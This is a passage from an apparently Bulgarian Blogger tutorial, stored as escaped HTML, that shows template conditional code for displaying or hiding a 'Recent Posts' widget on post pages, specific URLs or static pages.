\/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" style=\"border: 5px solid #0D5B66;\"\u003E\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:widget id='HTML1' locked='false' title='Recent Posts' type='HTML'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:includable id='main'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:if cond='data:blog.pageType == \"item\"'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;!-- only display title if it's non-empty --\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:if cond='data:title != \"\"'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;h2 class='title'\u0026gt;\u0026lt;data:title\/\u0026gt;\u0026lt;\/h2\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/b:if\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;div class='widget-content'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;data:content\/\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:include name='quickedit'\/\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/b:if\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/b:includable\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/b:widget\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E \u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003Ch2\u003EСкриване на притурката от страниците на публикациите\u003C\/h2\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\" bloknot3\"\u003E\u003Cdiv align=\"center\" style=\"border: 5px solid #0D5B66;\"\u003E\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:widget id='HTML1' locked='false' title='Recent Posts' type='HTML'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:includable id='main'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:if cond='data:blog.pageType!= \"item\"'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;!-- only display title if it's non-empty --\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:if cond='data:title != \"\"'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;h2 class='title'\u0026gt;\u0026lt;data:title\/\u0026gt;\u0026lt;\/h2\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/b:if\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;div class='widget-content'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;data:content\/\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:include name='quickedit'\/\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/b:if\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/b:includable\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/b:widget\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E \u003Cspan style=\"font-size: 12.0pt; line-height: 106%;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ch2\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003EПоказване на определена страници\u003C\/h2\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E \u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" style=\"border: 5px solid #0D5B66;\"\u003E\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;b:widget id='HTML1' locked='false' title='Recent Posts' type='HTML'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;b:includable id='main'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;b:if cond='data:blog.url == \"URL of the page\" '\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;!-- only display title if it's non-empty --\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;b:if cond='data:title != \"\"'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;h2 class='title'\u0026gt;\u0026lt;data:title\/\u0026gt;\u0026lt;\/h2\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;\/b:if\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;div class='widget-content'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;data:content\/\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;b:include name='quickedit'\/\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;\/b:if\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;\/b:includable\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;\/b:widget\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Cdiv class=\"info\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003EСложете вместо \"URL of the page\" между кавичките URL на страницата, тоест адреса на страницата, в която искате да се появи притурката\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/center\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit; font-size: 12.0pt; line-height: 106%;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Ch2\u003EЗа да скриете притурка от определена страница\u003C\/h2\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\" bloknot3\"\u003E\u003Cdiv align=\"center\" style=\"border: 5px solid #0D5B66;\"\u003E\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;b:widget id='HTML1' locked='false' title='Recent Posts' type='HTML'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;b:includable id='main'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;b:if cond='data:blog.url != \"URL of the page\"'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;!-- only display title if it's non-empty --\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;b:if cond='data:title != \"\"'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;h2 class='title'\u0026gt;\u0026lt;data:title\/\u0026gt;\u0026lt;\/h2\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;\/b:if\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;div class='widget-content'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;data:content\/\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;b:include name='quickedit'\/\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;\/b:if\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;\/b:includable\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;\/b:widget\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"background-color: #eeeeee;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E \u003Cbr \/\u003E\n\u003Ch2\u003EЗа да се покаже притурката само в статични страници\u003C\/h2\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" style=\"border: 5px solid #0D5B66;\"\u003E\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:widget id='HTML1' locked='false' title='Recent Posts' type='HTML'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:includable id='main'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:if cond='data:blog.pageType == \"static_page\"'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;!-- only display title if it's non-empty --\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:if cond='data:title != \"\"'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;h2 class='title'\u0026gt;\u0026lt;data:title\/\u0026gt;\u0026lt;\/h2\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/b:if\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;div class='widget-content'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;data:content\/\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:include name='quickedit'\/\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/b:if\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/b:includable\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , 